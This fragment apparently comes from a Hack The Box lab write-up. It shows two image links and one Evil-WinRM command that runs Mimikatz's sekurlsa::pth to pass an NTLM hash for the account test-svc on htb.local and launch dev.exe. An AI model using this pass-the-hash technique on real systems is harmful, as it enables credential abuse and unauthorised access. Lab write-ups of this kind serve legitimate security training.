 *Evil-WinRM* PS > Invoke-Mimikatz -Command '"cd c:\users\administrator\music" "sekurlsa::pth /user:test-svc /domain:htb.local /run:dev.exe /ntlm:f57c975264501a6649cd4e00d3f80f13" "exit"'